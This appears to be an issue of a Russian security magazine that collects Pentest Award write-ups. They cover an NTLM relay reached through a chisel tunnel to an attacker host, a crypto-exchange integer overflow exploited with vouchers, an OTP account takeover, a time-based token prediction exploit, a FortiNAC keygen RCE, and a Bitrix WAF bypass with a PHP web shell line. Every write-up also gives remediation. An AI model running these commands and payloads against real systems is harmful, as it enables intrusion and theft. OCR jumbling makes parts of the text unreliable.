Перед проведением атаки требуется проверить, соблюдены ли следующие условия:

- 1. Имеется сетевой доступ к SMB-серверу fs. согр с позиции скомпрометированного веб-сервера.
- 2. Не используется механизм подписи для SMB.

Для начала следует выяснить IP-адрес целевого хоста. Обычно в контейнере набор сетевых утилит ограничен, поэтому из имеющегося инструментария возьмем curl и выполним следующую команду:

curl  $-4$  fs.corp  $--m$  10  $-v$ 

![](_page_9_Picture_583.jpeg)

На рисунке выше в строке «Trying ...» будет отображен IP-адрес целевого сервера.

Далее необходимо построить туннель до целевого сервера. Для этого воспользуемся инструментом chisel в режиме Reverse SOCKS Proxy. На хосте атакующего выполним следующую команду:

./chisel server -p 8080 --reverse

На сервере Bitrix выполняем

./chisel client <ATTACKER\_IP>:1080 R:socks

#### server: Listening on http://0.0.0.0:8080 server: session#1: tun: proxy#R:127.0.0.1:1080⇒socks:

В /etc/proxychains.conf должна быть указана такая строка:

#### socks5 127.0.0.1 1080

Далее проверим доступность порта 445 и получим информацию о настройках подписи для SMB. Для этого выполним такую команду:

proxychains nmap -p 445 --script smb\*-security-mode <FS\_IP> -Pn

![](_page_9_Picture_54.jpeg)

На рисунке выше видно, что поддерживаются протоколы SMBv1 и SMBv2, для каждого из них выставлена настройка подписи по умолчанию.

Поскольку настройки SMB на хосте 1С аналогичны, механизм подписи не будет использоваться.

#### Проведение атаки

Цель нашей атаки — получить доступ к SMB-службе целевого хоста от имени ретранслируемого пользователя.

Настроим сервер SMB для атаки и спровоцируем аутентификацию:

proxychains impacket-ntlmrelayx -t smb://<FS IP>/ERP -i -smb2support

![](_page_9_Picture_584.jpeg)

Servers started, waiting for connections controlled, attacking target smb:// [\*] SMBD-Thread-4: Connection from .<br>[proxychains] Strict chain ... 12<br>[\*] Authenticating against smb:// 445 ... OK 127.0.0.1:1080 **SUCCEED** as | Started interactive SMB client shell via TCP on 127.0.0.1:11000

Для дальнейшего взаимодействия с сетевым каталогом воспользуемся следующей командой:

#### nc 127.0.0.1 11000

И получим список сессий посредством команды **who** (требуются права администратора).

![](_page_9_Picture_66.jpeg)

Раз мы получили административный доступ к сетевому каталогу объекта внутренней сети, дальнейшее развитие атаки может привести к полной компрометации сервера. Поскольку такая задача изначально не стояла, можем продемонстрировать выполнение системных команд на примере получения имени пользователя.

Отмечу, что использование стандартных вариаций psexec в impacket может быть воспринято антивирусом как угроза.

#### Выполним команду

proxychains impacket-ntlmrelayx -t smb://<FS IP>/ERP -smb2support -c whoami

#### controlled, attacking target smb:// [proxychains] Strict chain 127.0.0.1:1080 **OK** [\*] Executed specifi [-] SMB SessionError: STATUS\_OBJECT\_NAME\_NOT\_FOUND(The object name is not found.)

Тем временем даже Microsoft Defender сочтет наши действия угрозой. При просмотре сообщения можем заметить параметр CmdLine.

> Сведения: Эта программа используется для создания вирусов и других вредоносных программ.

Затронутые элементы: CmdLine: C:\Windows\System32\cmd.exe /Q /c echo whoami ^> C:\Windows\Temp\\_output > C:\Windows\TEMP \execute.bat & C:\Windows\system32\cmd.exe /Q /c C: \Windows\TEMP\execute.bat & del C:\Windows\TEMP \execute.bat

В рамках примера можем внести изменения в impacket, отредактировав **CmdLine** следующим образом.

Было:

%COMSPEC% /Q /c echo whoami ^> %SYSTEMROOT%\Temp\ \_\_ output > %TEMP%\e xecute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute. bat

#### Стало:

%COMSPEC% /Q /c "echo %USERNAME% > %SYSTEMROOT%\Temp\ \_\_ output"

После повторной атаки получим выполнение команды от имени системы.

![](_page_9_Picture_585.jpeg)

Недостатки и рекомендации по их устранению

Теперь перечислим факторы, которые позволили нам реализовать данный вектор, и дадим рекомендации:

- · Критическая уязвимость на веб сервере, приводящая к RCE. Для устранения уязвимости CVE-2022-27228 следует обновить уязвимый модуль vote до версии 21.0.100 или более актуальной.
- · Наличие сетевого доступа к внутренним ресурсам со скомпрометированного хоста. Нужно ограничить сетевой доступ к ресурсам внутренней сети со стороны внешнего периметра. Разрешить доступ к ресурсам серверного сегмента исключительно с тех IP-адресов, которым этот доступ необходим.
- · Слабый пароль к учетной записи с правами администратора в веб приложении «1С:Документооборот». Во-первых, установить сложный несловарный пароль для учетной записи, во-вторых, рассмотреть возможность использования двухфакторной аутентификации.
- Возможность принуждения к аутентификации. Поскольку возможность настраивать внешний сетевой каталог, доступная администратору веб-приложения, сама по себе не уязвимость, можно пойти разными путями: либо отключить поддержку протокола NTLM на IIS и отказаться от использования Kerberos, либо ограничить настройку внешнего сетевого каталога через веб-интерфейс, либо ограничить на файрволе сетевой доступ по SMB к определенным хостам.
- **Отключен механизм подписи для SMB.** Стоит подумать об использовании подписи для SMB на рассматриваемых хостах с учетом влияния этого на производительность.

#### Вывод

Этот проект был примечателен тем, что желаемый результат достигался не только применением критической CVE, но и использованием небезопасных настроек в рассматриваемых объектах, а также возможностью принуждения к аутентификации. Вообще, вариации атак вида NTLM Relay куда чаще встречаются при пентестах внутренней инфраструктуры, поэтому возможность провести ее в этот раз была приятной неожиданностью.  $\blacksquare\hspace{-0.2cm}\square$ 

H ТРИ ИССЛЕДОВАНИЯ ЛОГИЧЕСКИХ БАГОВ, ПОЛУЧИВШИЕ PENTEST AWARD

Сегодня мы публикуем три работы, получившие Pentest Award в номинации Fuck the Logic. В первой речь пойдет о баге, позволявшем бесконечно выводить деньги с крип‐ тобиржи, во второй — о захвате чужих аккаунтов в некой соцсети, в третьей — о ловком реверсе токенов приложе‐ ния.

В августе 2023 года прошла церемония награждения [Pentest](https://award.awillix.ru/) Award — премии для специалистов по тестированию на проникновение, которую учредила компания Awillix. Мы публикуем лучшие работы из каждой номинации.

#### Pentest Award

Пример эксплуатации выглядел следующим образом. Во время вывода средств из личного кабинета с помощью одной из криптовалют создается тикет с указанием суммы (с расчетом комиссии) и внешнего криптокошелька. POST / withdraw/ withdrawBalance Instant HTTP/2

Host: Content-Length: 169 Sec-Ch-Ua: "Chromium"; v="110", "Not A(Brand"; v="24", "Google Chrome"; v="110" Accept: application/json, text/plain, \*/\* Content-Type: application/json Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Sec-Ch-Ua-Platform: "Windows" Origin: Sec-Fetch-Site: same-site Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: Accept-Encoding: gzip, deflate Accept-Language: ru-RU, ru; q=0.9, en-GB; q=0.8, en; q=0.7, en-US; q=0.6  $"$ email": "password": "cashpoints": "15012", "networkspeed":1, "valletaddress":" "networkid":4  $\mathbf{1}$ 

#### **ЧЕТВЕРТОЕ МЕСТО: «УЯЗВИМОСТЬ ПЕРЕПОЛНЕНИЯ ЦЕЛОЧИСЛЕННОЙ ПЕРЕМЕННОЙ И ВОЗМОЖНОСТЬ БЕЗ ОГРАНИЧЕНИЙ ВЫВОДИТЬ СРЕДСТВА НА КРИПТОКОШЕЛЕК»**

#### • **Автор: arteb123**

Тем не менее при обработке запросов на стороне сервера была допуще‐ на ошибка: значение переменной **cashpoints**, с помощью которой уменьшалось значение суммы счета на аккаунте, позволяло передать значение, превышающее значение  $\mathop{\text{int}}$ .

![](_page_10_Picture_2995.jpeg)

"valletaddress":" "networkid":4  $\mathbf{1}$ В результате этой ошибки при отправке запроса на вывод средств на сервер можно было передать очень большое значение переменной cashpoints.

При исследовании приложения мы нашли уязвимость в функции вывода средств из личного кабинета. Баг заключается в переполнении целочис‐ ленной переменной, что позволяло получить отрицательное значение счета. При этом ненулевое отрицательное значение счета позволяло создать

ваучеры с уже положительной суммой валюты и неограниченно вывести внут‐ реннюю валюту на внешний криптокошелек. Для этого недобросовестному пользователю было достаточно обналичить ваучеры на втором созданном аккаунте.

При этом указанная сумма для вывода средств должна была быть целочис‐ ленной и не быть меньше нуля или равной нулю.

Это производило переполнение целочисленного значения счета и делало его отрицательным (при этом в интерфейсе значение счета отображалось как положительное).

#### 88144070333410832.00

Так как запрос на вывод средств на криптокошелек требовал положительного значения, а счет был отрицательным, необходимо было придумать, как все же получить плюс. Так мы нашли функцию создания ваучеров на сайте. Она поз‐ воляет передавать другому пользователю код для пополнения счета. При этом проверки на отрицательное значение счета не происходит. Создаем ваучеры с указанием суммы по ссылке:

#### https://example.com/account/voucher/create

При этом сумма отрицательного счета аккаунта увеличивается на это зна‐ чение.

Создаем второй аккаунт и применяем созданные ваучеры:

#### https://example.com/account/voucher/redeem

В результате значение счета аккаунта увеличено на сумму, соответствующую ваучеру.

Создаем транзакцию, чтобы вывести деньги на внешний криптокошелек:

https://example.com/withdraw/withdrawBalanceInstan>t

![](_page_10_Picture_2996.jpeg)

![](_page_10_Picture_2997.jpeg)

Так можно было бесконечно создавать ваучеры, обналичивать их на втором аккаунте и выводить деньги.

#### **Вывод**

Используя найденную цепочку уязвимостей, мы для демонстрации вывели средства, эквивалентные 8,26 и 4,13 доллара США. При этом первоначаль‐ ный баланс обоих аккаунтов был равен нулю и пополнения кошельков не про‐ изводилось.

При верном коде в значении поля возвращается  $null$ , это значит, что код корректный. Если ошибки нет, приложение создает **UUID #2** (помечен красным). И отправляет эти два UUID серверу, в ответ получая сессию.

![](_page_10_Picture_2998.jpeg)

![](_page_10_Picture_49.jpeg)

Для владельцев сайта такая уязвимость — прямой риск финансовых потерь. Кража средств почти мгновенна и необратима.

**аутентификации)** Первым вызывается метод SendCodeRecaptcha сервиса аутентификации (AuthService).

Этот gRPC-запрос в декодированном виде содержит два поля: • поле  $1 -$  номер телефона  $(+79...);$ • поле  $2 -$  reCAPTCHA (03А...).

![](_page_10_Picture_2999.jpeg)

Для устранения уязвимости мы порекомендовали проверять длину вход‐ ных данных и отклонять транзакцию при слишком большом значении переменной. Для уязвимости с созданием ваучеров — проверять значение баланса счета на отрицательное значение.

#### **ТРЕТЬЕ МЕСТО: «ЗАХВАТ ЛЮБОГО АККАУНТА В МЕССЕНДЖЕРЕ»**

• поле 2 — UUID сессии аутентификации, который будет использован при дальнейших запросах ( 027eb92e4dfc); e94f46ce-c9f1-11eb-9433-

#### • **Автор: Денис Погонин, [@Danr0](https://t.me/@Danr0)**

• поле 4 — секунды до того, как можно будет отправить еще одну SMS на тот же номер (120 секунд).

![](_page_10_Picture_3000.jpeg)

Запрос в декодированном виде содержит два поля: • поле 1 — UUID сессии аутентификации (содержимое поля 2 из ответа сер-

вера на прошлом шаге); • поле 2 — код подтверждения из SMS (2345).

![](_page_10_Picture_72.jpeg)

Эту уязвимость я нашел, исследуя приложение одной популярной региональ‐ ной соцсети. Проблема заключается в том, что при авторизации пользовате‐ ля в приложении при помощи SMS необходимые для успешного входа дан‐ ные генерируются на стороне клиента. Злоумышленник, не имея доступа к телефону жертвы, может подделать цепочку запросов и ответов приложения и получить доступ к аккаунту жертвы.

Приложение доступно в виде версий для iOS и Android, как вариант можно использовать веб‑интерфейс. На момент написания этой статьи только на Android насчитывается более миллиона загрузок. Версия для iOS входит в топ-200 самых популярных приложений для общения в App Store.

- поле 1 UUID сессии аутентификации из прошлых запросов;
- поле 3 код подтверждения (UUID #2), генерируемый сайтом при успешном вводе кода из SMS.

![](_page_10_Picture_3001.jpeg)

Анализ программы производился методом черного ящика — на основе публично доступных приложений и веб‑клиента. При анализе приложений я обнаружил хорошо настроенный SSL Pinning. На Android его удалось частично обойти с помощью кастомизации скриптов Frida. На iOS разработчики использовали последние версии защитных функций, обхода для которых пока что нет.

Главной проблемой при исследовании стало то, что приложение исполь‐ зовало gRPC (на основе Protobuf) для общения с сервером. Поскольку тес‐ тирование происходило методом черного ящика, proto-файла с описанием структур у меня не было. Поэтому все найденные уязвимости были обнаруже‐ ны в процессе ручного анализа proto-запросов.

Чтобы работать с gRPC, я использовал расширение [Blackbox](https://github.com/nccgroup/blackboxprotobuf) Protobuf для Burp Suite. Однако версия из репозитория некорректно парсила поля запросов. Чтобы заставить ее нормально работать, пришлось модифициро‐ вать расширение, добавить сообщениям новый заголовок и изменить алго‐ ритм парсинга поля Additional Data в gRPC.

Суммарно на обход SSL Pinning и модификацию расширения для Burp Suite ушла одна рабочая неделя. На ручной анализ gRPC и поиск уязвимостей в мессенджере — около трех недель. По ходу дела в приложении удалось найти три уязвимости высокого уровня опасности, одну — среднего и одну низкого.

#### **Принцип атаки**

Так как название полей было неизвестно, на схеме они представлены циф‐ рами (идентификаторами полей).

Для входа в приложение вводится номер телефона пользователя и капча. В ответ сервер возвращает UUID сессии аутентификации.

![](_page_10_Picture_3002.jpeg)

Для входа в приложение пользователь должен ввести одноразовый код, полученный по SMS. Код отправляется с UUID, полученным из прошлого зап‐ роса.

При вводе неверного кода приложение вернет ответ 11. Это код ошибки, означающий, что неверно введен код OTP.

![](_page_10_Picture_3003.jpeg)

Как видно из схемы, сервер не возвращает дополнительную информацию при отправке корректного кода. Поэтому я предположил, что **UUID #2** генерируется только на основе времени.

Для проведения атаки я с помощью Burp Suite модифицировал ответ, который сервер возвращает при вводе неверного одноразового кода. Это позволило сгенерировать на клиенте верный **UUID #2** для сессии и получить доступ к аккаунту.

![](_page_10_Picture_3004.jpeg)

#### **Атака Шаг 1. Запрос на отправку SMS (создание новой сессии**

Запрос SMS выглядит следующим образом.

![](_page_10_Picture_3005.jpeg)

Ответ сервера будет таким.

![](_page_10_Picture_3006.jpeg)

В декодированном виде ответ содержит два поля:

**Шаг 2. Ввод одноразового кода из SMS** Далее злоумышленник вводит случайный код подтверждения (OTP) и отправ‐ ляет запрос.

![](_page_10_Picture_66.jpeg)

Код подтверждения 2345

Запрос на отправку кода подтверждения производится через метод VerifyCode сервиса аутентификации.

![](_page_10_Picture_69.jpeg)

#### Злоумышленник перехватывает ответ сервера с ошибкой.

![](_page_10_Picture_3007.jpeg)

В декодированном виде ответ содержит поле 1 с ошибкой 11 (некорректный код из SMS).

![](_page_10_Picture_76.jpeg)

#### **Шаг 3. Подмена ответа сервера с ошибки на успешный** Для атаки злоумышленник подменяет ответ сервера: вместо ответа с ошиб‐ кой придет сообщение об успешном вводе кода из SMS.

![](_page_10_Picture_3008.jpeg)

- 4 Access-Control-Allow-Origin: https:// 5 Access-Control-Expose-Headers: grpc-status, grpc-message
- 6 X-Frame-Options: DENY 7 X-Content-Type-Options: nosniff
- 8 X-Xss-Protection: 1; mode=block 9 Referrer-Policy: strict-origin
- 10 Strict-Transport-Security: max-age=31536000; includeSubdomains; 11 12 AAAAAAQKABABgAAAAB5ncnBjLXN0YXR1czowDQpncnBjLW11c3NhZ2U6DQo=

#### В декодированном виде:

- поле 1 определяет ошибки от сервера (пустой массив);
- поле 2 предположительно передает значение успеха о вводе кода (True).

![](_page_10_Picture_86.jpeg)

#### **Шаг 4. Генерация кода подтверждения и отправка запроса**

**на вход в систему** На основе успешного ответа JavaScript генерирует код подтверждения. Дан‐ ные для входа в приложение отправляет метод SignIn сервиса аутентификации.

![](_page_10_Picture_89.jpeg)

Расшифрованные данные содержат два поля:

В ответ на этот запрос сервер возвращает сообщение об успешном входе вместе с токеном JWT. Этот токен позволяет получить полный доступ к аккаунту жертвы.

![](_page_10_Picture_3009.jpeg)

Для проверки уязвимости я успешно вошел в аккаунт коллеги с его раз‐ решения.

#### **Выводы**

Итак, мне удалось продемонстрировать возможность захвата чужой учетной записи. Чтобы закрыть эту дыру, разработчику достаточно перенести на сер‐ вер генерацию данных, необходимых для входа в аккаунт. Когда я тестировал эту уязвимость во второй раз, механизм был переработан: генерация второго кода (UUID #2) теперь производится на основе одноразового кода и времени, количество отправок также ограничено.

![](_page_10_Picture_99.jpeg)

#### INFO Автор работы, занявшей второе место, отказался от публикации по неизвестным причинам.

# FUCK THE LOGIC

ТРИ ИССЛЕДОВАНИЯ ЛОГИЧЕСКИХ БАГОВ,<br>ПОЛУЧИВШИЕ PENTEST AWARD

#### **ПЕРВОЕ МЕСТО: «АБЬЮЗ РАБОТЫ ТОКЕНОВ НА ОСНОВЕ ВРЕМЕННЫХ МЕТОК»**

• Автор: i\_bo0om

В этом райтапе я разберу атаку на веб-приложение, которое мы условно назовем ТорАрр. Одна из особенностей его API - это использование текущего значения времени в формате Unix в качестве уникального идентификатора.

Unix-время сейчас

![](_page_11_Picture_622.jpeg)

f Y

Поделиться!

Оно и верно, время назад не вернуть, оно число инкрементное, а количество операций вряд ли будет таким большим, чтобы вызвать исключительную ситуацию.

Вероятность генерации одного и того же уникального идентификатора достаточно мала, около 0,01% при условии, что две операции пройдут в одну и ту же секунду. А еще в идентификаторе сразу же фиксируется время операции.

![](_page_11_Picture_623.jpeg)

Однако, зная время, когда произошла операция, мы имеем 100%-ю вероятность угадать этот идентификатор, так как для перебора идентификатора нам необходимо около 10 000 вариантов. Именно из-за этого опасны такие уязвимости, как небезопасная ссылка

на объект. Например, доступ к идентификатору через ресурс top-secret для пользователя без аутентификации.

https://top-secret.com/order/15912220586459?json=true

{"status": "success", "value": {"id": 15912220586459, "created": "2020-06-04 01:07:38", "psid1": 12,

идентификаторе Причем время фигурирует платежей, ТОЛЬКО В He но и в идентификаторе пользователя.

![](_page_11_Picture_624.jpeg)

Однако есть и секреты - такие как идентификатор сессии (на скриншоте выше это skey - 28 символов) и ключ восстановления пароля, ключи к API. Начнем с кода восстановления пароля. После запроса кода нам приходит следующее письмо.

#### Восстановление пароля на сайте

Кто-то заказал восстановление пароля на сайте Просто удалите письмо, если запрос на восстановление инициировано третьим лицом. код: 11360052940181 Ссылка для смены забытого пароля:

@bo0om.ru&token=11360052940181 https:// kemail=

Очень странный токен, учитывая, что сам сайт написан на Django.

Сначала я изучил модуль django-rest-passwordreset, в нем есть уязвимость, при которой токен подходит к любому почтовому адресу, а пару лет назад в изучаемом движке была такая же уязвимость. Но токен восстановления совершенно другой.

В Django есть разные форматы токенов и путей к восстановлению паролей. В версии 1.11:

reset/(?P<uidb64>[0-9A-Za-z\_\-]+)/(?P<token>[0-9A-Za-z]{1,13}-[0-9A-

В версии 1.8:

1525

1526

21551919475395

 $Za-z$ ]{1,20})/\$

^reset/(?P<uidb64>[0-9A-Za-z\_\-]+)/(?P<token>[0-9A-Za-z]{1,13}-[0-9A- $Za-z$ ]{1,20})/\$

3.0 использует такую ссылку:

accounts/reset/<uidb64>/<token>/

В нашем случае это [0-9].

14 байт - это много комбинаций, пусть даже из цифр, это нереально перебрать онлайн.

Часто для генерации токенов используют ГПСЧ, например тот же mt\_rand. Ломать рандомы обычно очень весело, потому что никто не понимает, как работает криптография, а потом все очень удивляются, как можно было предсказать случайное значение.

Для начала изучения нам нужно было сравнить возможные токены, проверить на инкрементность и другую предсказуемость.

Для этого мы подняли собственный SMTP-сервер, что облегчает работу O

![](_page_11_Picture_625.jpeg)

На вид нет ничего необычного, но, если отсортировать токены, будет понятно, что что-то не так.

![](_page_11_Picture_626.jpeg)

Первая мысль - это собственная реализация линейного конгруэнтного метода (LCG).

91916551427859

91917351627959

91918551627259

Мы попробовали несколько запросов для эксплуатации состояния гонки (race condition) и отправили несколько токенов.

Идея была в том, что, если отправить два запроса на восстановление пароля (на собственную почту и жертве), придут одинаковые или минимально различимые коды.

После множества попыток мы получили максимальное приближение:

• почта 1:567 94 300990116;

• почта 2:567 56 301990116.

1277

1278

1279

Но в большинстве случаев числа слишком разные и знание одного числа не дает точной информации о другом, поэтому получить пароль жертвы нельзя даже теоретически.

И все же эти токены не давали покоя. Как будто есть какое-то правило, которое привязано к чему-то цикличному. Формат токена не повторяется последовательно, но повторяется время от времени.

Итак, что может быть цикличным и повторяться с изменением времени? Ну да, времена года. А еще? На самом деле ответ был в самом вопросе это время. Часы, минуты, секунды.

Все станет понятно, как только посмотришь на время сервера. Именно тут начинается магия.

В ответе всегда есть заголовок **Date**.

 $1$  HTTP/1.1 200 OK 2 Date: Sun, 05 Jul 2020 09:48:33 GMT 3 Content-Type: application/json; charset=utf-8 4 Connection: close 5 X-Powered-By: Express 6 Set-Cookie: auth=8979529143354119210935903611; Path=/ 7 ETag: W/"11a-5LUwbh4567nHGb/JuZznEYGR+b4" 8 Vary: Accept-Encoding 9 Strict-Transport-Security: max-age=31536000; includeSubdomains; preload 10 CF-Cache-Status: DYNAMIC 11 cf-request-id: 03bff9ae6500007b7bd0256200000001 12 Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct" 13 Server: cloudflare 14 CF-RAY: 5ae02bc3dd1c7b7b-DME 15 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400 16 Content-Length: 282 17  $18$  { "status": "success",  $"value":$ "User":{ "id":"15916909033211",<br>"created":"2020-06-09 11:21:43", email  $"discount":0.05,$ exchange\_amount":"0" Access":{ "akey":"f3d59e2157fec3a704a8ae714707cb640fbff31b198d0ad18b783a2b2e975789",<br>"skey":"8979529143354119210935903611"  $\}$ 

Что делаем?

 $\}$ 

1. Запрашиваем пароль.

2. Смотрим, что в ответе веб-приложения есть заголовок Date: Date: Mon, 08 Jun 2020 08:14:10 GMT.

3. Переводим эту дату в timestamp (есть специальный сервис). В данном случае это будет 1591604050.

4. Сравниваем с полученным кодом — 50501015409368.

А теперь посмотри на цифры внимательно.

Чтобы было понятнее, посимвольно отсортируем оба значения.

Код — 00001134555689. Заголовок Date — 0001145569.

Код восстановления - 50501015409368, это время 1591604050 + 5038, где четыре цифры — либо что-то случайное, либо миллисекунды. Цифры — забавная штука. Вот мы знаем, из чего состоит код, но угадать его не можем. Непонятно, каким образом формируется код, потому что, даже если мы знаем все 14 символов, у нас 87 178 291 200 вариантов комбинации их перестановки.

Для исследования я написал сценарий, который забирал время сервера и токены, чтобы записать их в базу данных SQLite.

![](_page_11_Picture_627.jpeg)

# tbl\_empty = 'DELETE FROM `emails';'

 $tb1 =$ 

![](_page_11_Picture_628.jpeg)

![](_page_11_Picture_629.jpeg)

А вот что будет, когда последняя цифра — тройка.

![](_page_11_Picture_630.jpeg)

Такая же аномалия с 123 и 95. Это значит, что на самом деле генерируется 13 символов timestamp, это время + миллисекунды, последнее случайное число отвечает за алгоритм перестановки.

Собираем данные для каждого токена, получаем такой эксплоит:

![](_page_11_Picture_631.jpeg)

return "".join(t[i] for i in perm)

import calendar, time:

for  $i$  in range(10000): print (permute(str(calendar.timegm(time.strptime(date, '%a, %d %b %Y %H:%M:%S GMT')))+"{0:04}".format(i), inv=True))

Для демонстрации можно взять любой email, который зарегистрирован на сайте с этим движком, и запросить восстановление пароля.

![](_page_11_Picture_632.jpeg)

import calendar, time; 1  $\overline{2}$ 

 $\mathbf{3}$ 

![](_page_11_Picture_633.jpeg)

Копируем значение заголовка Date и вставляем его в код эксплоита.

Выполнив эксплоит, сохраняем полученные токены и смотрим в письмо. Убеждаемся, что один из наших токенов совпадает с тем, что пришел в пись-Me.

Ах да, что там у нас было еще секретного? Вернемся к этому скриншоту.

![](_page_11_Picture_634.jpeg)

это время. адесь **1а** Собираем skey:

8979529143354119210935903611 4476293516911019210935903611 5265099351791619210935903611 0390996461518719210935903611 3215920613914919210935903611 7769931151012919210935903611 4936693510915119210935903611 8919116173056119210935903611

Время + ID пользователя?

Акеу, судя по виду, - это SHA-256 от... времени? Все идентификаторы, включая секреты, значения которых должны быть криптографически стойкими и уникальными, - это время. Считать ли это бэкдором? Не знаю.

Как это можно пофиксить

Насколько я понимаю, никто переделывать текущую архитектуру не будет, поэтому, если совсем не хочется использовать криптографически стойкие генераторы случайных чисел, стоит рассмотреть хотя бы шифрование на уровне клиентских запросов.

Как это может выглядеть? Для каждого домена генерируется специальный ключ, который шифрует значение timestamp и расшифровывает строки обратно.

 $$plaintext = 51910139060232;$  $$password = 'Hello 123';$  $$method = 'aes-256-cbc';$  $$key = substr(hash('sha256', $password, true), 0, 32);$ echo "Password: " . \$password . "\n";

// Вектор инициализации должен быть кратен длине ключа. // Он на самом деле может быть ненулевым, также он не является секретом, и его, по идее, можно передавать в открытом виде. // А раз его можно передавать, можно держать его статичным, хотя если менять его - меняется шифротекст.  $\overline{\text{siv}} = \text{chr}(\theta \times \theta)$ .  $\text{chr}(\theta \times 1)$ .  $\text{chr}(\theta \times 2)$ .  $\text{chr}(\theta \times 3)$ .  $\text{chr}(\theta \times \theta)$ .  $\text{chr}(\theta \times 1)$ .  $chr(\theta x2)$ .  $chr(\theta x3)$ .  $chr(\theta x0)$ .  $chr(\theta x1)$ .  $chr(\theta x2)$ .  $chr(\theta x3)$ .  $chr(0x0)$  .  $chr(0x1)$  .  $chr(0x2)$  .  $chr(0x3);$ 

echo 'plaintext ' . \$plaintext . "\n"; echo 'encrypted (base64\_encode) to: ' . base64\_encode(openssl\_encrypt (\$plaintext, \$method, \$key, OPENSSL RAW DATA, \$iv)) . "\n"; echo 'encrypted (hex) to: ' . bin2hex(openssl\_encrypt(\$plaintext, \$method, \$key, OPENSSL\_RAW\_DATA, \$iv)) . "\n";

\$decrypted = openssl\_decrypt(base64\_decode("QzEIPRoI6RllFGnAG0z0PQ == " ), \$method, \$key, OPENSSL\_RAW\_DATA, \$iv);

В результате на бэкенде текущая архитектура будет продолжать работать в том же виде, что и сейчас, но все строки с датой будут заменены криптостойкими 71ccca0995eebbc9315547f2ca76ee67 хешами вида (или cczKCZXuu8kxVUfyynbuZw==, кому как больше нравится), которые не расшифровать без ключа. Ну или можно просто генерить криптостойкие строки. ᆂ

![](_page_12_Picture_0.jpeg)

# FON HUIDE KUJ NGS

РАБОТЫ ПОБЕДИТЕЛИ PENTEST AWARD B HOMMHALLMM **BYPASS** 

Сегодня мы познакомим тебя с четырьмя лучшими работами c Pentest Award из номинации Bypass. Тебя ждут: взлом FortiNAC через вредоносный ключ активации, захват Bitrix в обход WAF, опыт написания реверс-шелла с кастомным шифрованием на Haskell и метод сайдлоада DLL, позволяющий миновать средство защиты.

#### **Pentest Award**

В августе 2023 года прошла церемония награждения Pentest Award — премии для специалистов по тестированию на проникновение, которую учредила компания Awillix. Мы публикуем лучшие работы из каждой номинации. В этой статье собраны работы — победители в номинации Bypass.

#### ЧЕТВЕРТОЕ МЕСТО: «КЕЙГЕН ДЛЯ FORTINET FORTINAC,<br>ВСТРАИВАЮЩИЙ В ЛИЦЕНЗИОННЫЙ КЛЮЧ ПЕЙЛОАД ROOT RCE  $(CVE-2023-22637)$

#### • Автор: Илья Поляков, Angara Security

В этом исследовании я изучил приложение FortiNAC и нашел цепочку дефектов и уязвимостей: облегчающая реверсинг дебаговая информация в скомпилированных классах Java, слабая криптография, хранимая XSS и инъекция команд, позволяющая создать генератор лицензионных ключей, которые после активации выполняют произвольный код от имени суперпользователя на сервере приложения.

![](_page_12_Picture_9.jpeg)

#### Исследование и эксплуатация

Началось всё с декомпиляции Јаva-классов приложения, что позволило получить фактически исходный код (разве что без комментариев), в том числе имена локальных переменных, благодаря любезно оставленной при компиляции отладочной информации. Код, написанный на Java Server Pages, декомпиляции, разумеется, не требовал.

Я проанализировал механизм проверки лицензионных ключей и нашел легаси-функцию. Она проверяет ключи в старом формате, основанном на уязвимой к реверсингу симметричной криптографии.

C: > Users > i.polyakov > Src > FNAC > com > bsc > license >  $\bullet$  LegacyLicenseDecoder.java >  $\mathcal{C}_3$  LegacyLicenseDecoder >  $\circ$  decode(String)

![](_page_12_Picture_524.jpeg)

- java.util.concurrent.TimeUnit; 9
- $10 \text{ } \vee$  public class LegacyLicenseDecoder { 11  $\vee$  public FortiNACLicense decode(String key) {
- $12 \vee$ if (key ==  $null)$  { throw new NullPointerException(s: "LegacyYamsLicenseDecoder key needed."); 13

 $14 \times$  $}$  else {

Таким образом удалось найти возможность инъекции команд через текст ключа.

![](_page_12_Picture_525.jpeg)

Серийный номер задается произвольной строкой внутри ключа, а это откры-ВАРТ ВОЗМОЖНОСТЬ ДЛЯ ЭКСПЛУАТАЦИИ ХОЗНИМОЙ XSS НА САЙТА ПОИЛОЖАНИЯ

![](_page_12_Picture_526.jpeg)

![](_page_12_Picture_527.jpeg)

![](_page_12_Picture_528.jpeg)

**Timeline** 2023-04-13: Initial publication

После ухода Fortinet из России внешний злоумышленник мог воспользоваться тем, что российские компании нуждаются в продлении лицензии на FortiNAC. Разместив в интернете кейгены, которые создавали бы «троянизированные» лицензионные ключи, он захватил бы серверы жертв.

#### **TPETЬЕ MECTO: «ИЗВЕСТНАЯ УЯЗВИМОСТЬ В ВІТRІХ И БАЙПАС WAF**»

#### · ABTOP: maledictos

Impact

**CVE ID** 

Affected Products

**CVRF** 

FortiNAC: 9.4.2, 9.4.

8.8.5, 8.8.4, 8.8.3, 8.8.2, 8.8.

8.7.2, 8.7.1, 8.7.0

Download

Байпасы, о которых пойдет речь, проводились в разное время и при пентесте инфраструктуры разных компаний. Общее здесь - наличие одинакового WAF, правила для которого дописывались по ходу дела и который в качестве обновления получали все клиенты. То есть после изменения общего правила у одного клиента у других оно тоже менялось.

В первый раз все было максимально прямолинейно. Через «1С:Битрикс» можно было закинуть шелл, исполнить код, получить доступ без дополнительных изменений нагрузки. В общем, делай что душа пожелает.

![](_page_12_Picture_529.jpeg)

---------------------------XXXXXXXXXX--

![](_page_12_Picture_32.jpeg)

На второй раз мы встретили правило для WAF, которое блокировало конструкции такого типа:

#### <?php system(\$\_GET["cmd"]); ?>

Логичное решение, но от проблемы оно не избавляет. Жаль, у нас сразу не спросили, как закрыть эту дыру. Теперь СЗИ блокирует с формулировкой «Remote code execution» и красивой надписью.

![](_page_12_Picture_530.jpeg)

Мы без проблем обошли это правило. Например, сработает вот такой кол.

![](_page_12_Picture_531.jpeg)

Коллеги, приветствую! Есть вопрос по одной из показанной Вами уязвимости. В отчете она первая. Можете предоставить текст запроса, который средства защиты пропустили? 11:32

Добрый день!

POST /bitrix/tools/vote/uf.php?

